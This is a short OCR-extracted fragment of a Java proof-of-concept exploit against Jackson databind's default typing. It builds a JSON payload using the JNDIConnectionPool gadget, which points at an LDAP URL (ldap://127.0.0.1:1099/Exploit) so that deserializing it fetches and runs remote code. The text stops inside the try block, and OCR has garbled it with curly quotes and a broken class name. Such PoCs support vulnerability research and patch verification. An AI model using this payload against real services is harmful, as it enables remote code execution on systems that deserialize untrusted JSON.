
package com.jacksonTest;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class Poc {
public static void main(String[] args) throws Exception {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = “[\”
com.sun.org.apache.xalan.internal.lib.sql.JNDIConnectionPo
ol\”,{\”jndiPath\”:\”ldap://127.0.0.1:1099/Exploit\”}]”;
try {
Object obj = mapper.readValue(payload, Object.class);